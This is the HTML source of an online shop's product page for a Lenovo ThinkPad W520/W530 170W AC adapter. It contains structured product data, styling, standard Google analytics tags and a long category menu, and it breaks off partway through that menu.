{"@context":"https:\/\/schema.org\/","@type":"computerstore","@id":"https:\/\/www.inetcomputers.ca\/product\/genuine-lenovo-thinkpad-w520-w530-ac-adapter-45n0116-45n0117\/#computerstore","url":"https:\/\/www.inetcomputers.ca\/product\/genuine-lenovo-thinkpad-w520-w530-ac-adapter-45n0116-45n0117\/","name":"iNet Computers","review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/genuine-lenovo-thinkpad-w520-w530-ac-adapter-45n0116-45n0117\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/03\/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280-1200x901.jpg","width":"1200","height":"901","caption":"lenovo thinkpad charger w520"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/03\/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280-1200x900.jpg","width":"1200","height":"900","caption":"lenovo thinkpad charger w520"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/03\/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280-1200x675.jpg","width":"1200","height":"675","caption":"lenovo thinkpad charger w520"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/03\/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280-453x453.jpg","width":"453","height":"453","caption":"lenovo thinkpad charger w520"}]},

{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.inetcomputers.ca\/product\/genuine-lenovo-thinkpad-w520-w530-ac-adapter-45n0116-45n0117\/#Product","url":"https:\/\/www.inetcomputers.ca\/product\/genuine-lenovo-thinkpad-w520-w530-ac-adapter-45n0116-45n0117\/","name":"Genuine Lenovo ThinkPad charger W520 W530 AC Adapter 45N0116 45N0117","sku":"1784","description":"Features:\r\n\r\n \tLenovo ThinkPad: W520 W530\r\n \tInput: AC 100V - 240V 50-60Hz\r\n \tOutput: DC 20V 8.5A 170W\r\n \tConnecter size:7.9*5.5MM\r\n \tInput connection: Includes standard AC power cord\r\n \tAC power cord length: 1.0 m (39.4 in)\r\n \tTip Size: 7.9*5.0mm CENTER PIN\r\n Genuine Lenovo ThinkPad charger W520 W530 AC Adapter 45N0116 45N0117\r\nLenovo ThinkPad charger W520 has high-quality material of the shell. We are providing the best high-quality ac adapter, ac laptop charger. It is 100% compatible with your laptop. It has a wide range of voltages with a high-quality circuit board. It is short circuit protecting. And it has pure copper cable. Best Electric capacity. It is the best laptop universal charger.\r\n\r\nLenovo ThinkPad W510 W520 W530 Laptop AC Adapter Charger that has the main power cable, compatible with the model listed.\u00a0This is the best AC adapter for laptops available.\r\n\r\n It will replace your damaged (original) laptop charger.\u00a0You can expect high performance, just as you experienced using your laptop charger.\u00a0The brand new Lenovo ThinkPad W510 Laptop AC Adapter Charger will meet all requirements so that you will get a constant performance from your laptop.\r\n\r\nYou don&#039;t have to be concerned about the quality of the product since this alternative Lenovo ThinkPad ThinkPad W510 W520 Laptop AC Adapter Charger that we deliver goes through the proper quality control procedures.\u00a0It&#039;s a great adapter replacement that is light in weight and easy to carry and, at an affordable price is also extremely competitive.\r\n\r\nClick here to buy: LenovoThinkPad 45W AC Adapter Slim Tip\r\n\r\n&nbsp;\r\n\r\n&nbsp;","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"135.6","priceCurrency":"CAD","url":"https:\/\/www.inetcomputers.ca\/product\/genuine-lenovo-thinkpad-w520-w530-ac-adapter-45n0116-45n0117\/","priceValidUntil":"2026-08-30T05:42:22+00:00"},"mpn":"1784","brand":{"@type":"Brand","name":"iNet Computers"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"adminmaster"},"datePublished":"2021-03-26T11:50:04-04:00","description":"lenovo thinkpad charger w520,laptops chargers universal,lenovo laptop charger, best buy laptop charger lenovo, lenovo laptop charger best buy, lenovo thinkpad laptop charger, charger for lenovo laptop, lenovo laptop charger adapter, laptop charger lenovo, lenovo laptop charger price, buy lenovo laptop charger, portable laptop charger lenovo","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/genuine-lenovo-thinkpad-w520-w530-ac-adapter-45n0116-45n0117\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/03\/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280-1200x901.jpg","width":"1200","height":"901","caption":"lenovo thinkpad charger w520"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/03\/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280-1200x900.jpg","width":"1200","height":"900","caption":"lenovo thinkpad charger w520"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/03\/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280-1200x675.jpg","width":"1200","height":"675","caption":"lenovo thinkpad charger w520"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/03\/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280-453x453.jpg","width":"453","height":"453","caption":"lenovo thinkpad charger w520"}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-9Z0E3Y4C2G" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-9Z0E3Y4C2G', {} );
</script>
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-270x270.jpg" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-16736897324 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16736897324"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16736897324", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-1784 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js xpro-theme-builder-template hello-elementor-default  shopengine-template shopengine-single elementor-default elementor-template-full-width elementor-kit-13">

	<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="10213" class="elementor elementor-10213">
				<div class="elementor-element elementor-element-7a2f81a elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7a2f81a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c474a58 e-con-full e-flex e-con e-child" data-id="c474a58" data-element_type="container">
				<div class="elementor-element elementor-element-01619d1 elementor-widget elementor-widget-image" data-id="01619d1" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png" class="attachment-large size-large wp-image-5623" alt="iNet Logo" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-600x115.png 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-300x58.png 300w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				</div>
		<div class="elementor-element elementor-element-503a61d e-con-full e-flex e-con e-child" data-id="503a61d" data-element_type="container">
				<div class="elementor-element elementor-element-4a9c818 elementor-widget elementor-widget-text-editor" data-id="4a9c818" data-element_type="widget" data-widget_type="text-editor.default">
									<p>info@inetcomputers.ca</p>								</div>
				</div>
		<div class="elementor-element elementor-element-627f0be e-con-full e-flex e-con e-child" data-id="627f0be" data-element_type="container">
				<div class="elementor-element elementor-element-26ece04 elementor-widget elementor-widget-image" data-id="26ece04" data-element_type="widget" data-widget_type="image.default">
															<img src="https://www.inetcomputers.ca/wp-content/uploads/elementor/thumbs/905-405-1400-qsytmrcb8fyyrq6y042oyhzjrpt6vuuol1xykfnx7s.png" title="905 &#8211; 405 &#8211; 1400" alt="905 - 405 - 1400" loading="lazy" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8c48a7c elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="8c48a7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-70fa864 e-con-full e-flex e-con e-child" data-id="70fa864" data-element_type="container">
				<div class="elementor-element elementor-element-6ded10e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ded10e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@inetcomputers.ca">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope3"></i>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:905-405-1400">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-smartphone"></i>						</span>
										<span class="elementor-icon-list-text">905-405-1400</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f94d53a elementor-hidden-desktop elementor-hidden-tablet addBar e-flex e-con-boxed e-con e-parent" data-id="f94d53a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-280e1c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="280e1c9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/NzDQooWgLcRX6yRD8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-af075fd e-flex e-con-boxed e-con e-parent" data-id="af075fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d3a22a2 e-con-full e-flex e-con e-child" data-id="d3a22a2" data-element_type="container">
				<div class="elementor-element elementor-element-c7a299c elementor-widget elementor-widget-ekit-nav-menu" data-id="c7a299c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-5637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5637 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5638 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7008 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/" class=" dropdown-item">AIO Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-7009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-acer-desktop-computers/" class=" dropdown-item">AIO Acer Computers</a>		<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-aspire-desktop-computers/" class=" dropdown-item">AIO Aspire Computers</a>		<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7010 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-apple-desktop-computers/" class=" dropdown-item">AIO Apple Computers</a>		<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-dell-desktop-computers/" class=" dropdown-item">AIO Dell Computers</a>		<li id="menu-item-7013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7013 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-lenovo-desktop-computers/" class=" dropdown-item">AIO Lenovo Computers</a>		<li id="menu-item-7014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7014 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-microsoft-desktop-computers/" class=" dropdown-item">AIO Microsoft Computers</a>	</ul>
	<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5795 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/" class=" dropdown-item">Desktop Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/apple-desktop-computers/" class=" dropdown-item">Apple Desktop Computers</a>		<li id="menu-item-5802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5802 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/dell-desktop-computers/" class=" dropdown-item">Dell Desktop Computers</a>		<li id="menu-item-5803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5803 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/lenovo-desktop-computers/" class=" dropdown-item">Lenovo Desktop Computers</a>	</ul>
	<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5823 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/" class=" dropdown-item">Laptop Tablets<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-macbook-laptop/" class=" dropdown-item">Apple Macbook Laptop</a>		<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/dell-laptop/" class=" dropdown-item">Dell Laptop</a>		<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/lenovo-laptop/" class=" dropdown-item">Lenovo Laptop</a>		<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/panasonic-laptop/" class=" dropdown-item">Panasonic Laptop</a>		<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/microsoft-surface-laptop/" class=" dropdown-item">Microsoft Surface Laptop</a>		<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5830 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-ipad/" class=" dropdown-item">Apple iPad</a>	</ul>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7007 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/" class=" dropdown-item">Computer Monitors</a>	<li id="menu-item-5804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5804 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/" class=" dropdown-item">Hard Drive Storage<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5805 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/external-hard-drive/" class=" dropdown-item">External Hard Drive</a>		<li id="menu-item-5806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5806 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/internal-hard-drive/" class=" dropdown-item">Internal Hard Drive</a>	</ul>
	<li id="menu-item-9101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9101 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/" class=" dropdown-item">Docking Station<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-9104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/dell-docking-station/" class=" dropdown-item">Dell Docking Station</a>		<li id="menu-item-9105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/lenovo-docking-station/" class=" dropdown-item">Lenovo Docking Station</a>	</ul>
	<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5811 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/" class=" dropdown-item">Laptop Chargers &#8211; Adapters<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5812 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/acer-chargers-adapters/" class=" dropdown-item">Acer Power Adapter</a>		<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5813 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/apple-power-adapter/" class=" dropdown-item">Apple Power Adapter</a>		<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/asus-power-adapter/" class=" dropdown-item">ASUS Power Adapter</a>		<li id="menu-item-5815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5815 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/dell-power-adapter/" class=" dropdown-item">Dell Power Adapter</a>		<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/hp-power-charger/" class=" dropdown-item">HP Power Adapter</a>		<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/lenovo-power-adapter/" class=" dropdown-item">Lenovo Power Adapter</a>		<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/microsoft-surface-charger/" class=" dropdown-item">Microsoft Surface Charger</a>		<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/msi-charger-adapter/" class=" dropdown-item">MSI Laptop Power Adapters Chargers</a>	</ul>
	<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5838 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/" class=" dropdown-item">Parts Components<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5831 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/computers-cables-connectors/" class=" dropdown-item">Cables Connectors</a>		<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-battery/" class=" dropdown-item">Laptop Battery</a>		<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5834 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-keyboard/" class=" dropdown-item">Laptop Keyboard</a>		<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-mother-board/" class=" dropdown-item">Laptop Mother Board</a>		<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5836 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-screen/" class=" dropdown-item">Laptop Screen</a>		<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/memory/" class=" dropdown-item">Memory</a>		<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/power-supply/" class=" dropdown-item">Power Supply</a>		<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/video-card/" class=" dropdown-item">Video Card</a>		<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/wifi-networking/" class=" dropdown-item">Wifi Networking</a>	</ul>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5844 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/" class=" dropdown-item">Printer Drum Unit<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
